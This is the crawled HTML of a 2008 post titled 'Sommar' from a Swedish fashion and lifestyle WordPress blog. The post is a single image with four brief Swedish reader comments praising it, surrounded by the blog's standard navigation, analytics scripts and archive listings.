

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/07/02/sommar/
body_size: 45020
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Sommar &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Sommar Comments Feed" href="https://www.lolitas.se/2008/07/02/sommar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2806","page_title":"Sommar","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nathalie in a tree' href='https://www.lolitas.se/2008/07/02/nathalie-in-a-tree/' />
<link rel='next' title='Kotama Bouabane' href='https://www.lolitas.se/2008/07/03/kotama-bouabane/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/07/02/sommar/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2806' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F07%2F02%2Fsommar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F07%2F02%2Fsommar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2806 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2806" class="post-2806 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/07/02/sommar/#comments">4</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Sommar</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/31_12379749.jpg" alt="" /></p>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/28/translate-it/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Translate it"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Translate it</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/01/spend-or-save-4/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Spend or Save?"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Spend or Save?</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/03/16/mars-pannkaka/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Mars pannkaka"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Mars pannkaka</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">02/07/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/07/02/sommar/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Sommar%20-%20https://www.lolitas.se/2008/07/02/sommar/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/07/02/sommar/&media=&description=Sommar"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/07/02/sommar/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/05/21/kragar-och-arkitektur/">Kragar och arkitektur</a></h3>
					<span class="date">21/05/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/11/28/vogue-le-calendrier-2009/">Vogue, le calendrier 2009</a></h3>
					<span class="date">28/11/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/09/13/monette-pour-comme-des-garcons-by-sarah-moon/">Monette pour Commé des Garçons by Sarah Moon</a></h3>
					<span class="date">13/09/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/07/02/nathalie-in-a-tree/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/07/03/kotama-bouabane/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">4 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-48728">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/07/02/sommar/?replytocom=48728#respond' onclick='return addComment.moveForm( "comment-48728", "48728", "respond", "2806" )' aria-label='Reply to tesse'>Reply</a>											</span>
					<h6 class="author"><a href='http://tesseres.blogg.se/' rel='external nofollow' class='url'>tesse</a></h6>
					<span class="date">04/07/2008 at 6:00 pm</span>
										<p>åh vad söt bild. Det ser så gulligt ut med klockan</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-48727">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/07/02/sommar/?replytocom=48727#respond' onclick='return addComment.moveForm( "comment-48727", "48727", "respond", "2806" )' aria-label='Reply to Katja'>Reply</a>											</span>
					<h6 class="author"><a href='http://visionsofkatja.blogg.se/' rel='external nofollow' class='url'>Katja</a></h6>
					<span class="date">03/07/2008 at 12:59 pm</span>
										<p>Ja, väldigt Alice i Underlandet!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-48726">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/07/02/sommar/?replytocom=48726#respond' onclick='return addComment.moveForm( "comment-48726", "48726", "respond", "2806" )' aria-label='Reply to Loli'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se/' rel='external nofollow' class='url'>Loli</a></h6>
					<span class="date">03/07/2008 at 11:42 am</span>
										<p>å, tack.. (:</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-48725">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/07/02/sommar/?replytocom=48725#respond' onclick='return addComment.moveForm( "comment-48725", "48725", "respond", "2806" )' aria-label='Reply to cake'>Reply</a>											</span>
					<h6 class="author"><a href='http://cakesniffer.bloggagratis.se' rel='external nofollow' class='url'>cake</a></h6>
					<span class="date">03/07/2008 at 12:36 am</span>
										<p>Gud så fin :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/07/02/sommar/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="70c1bbc052" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="223"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
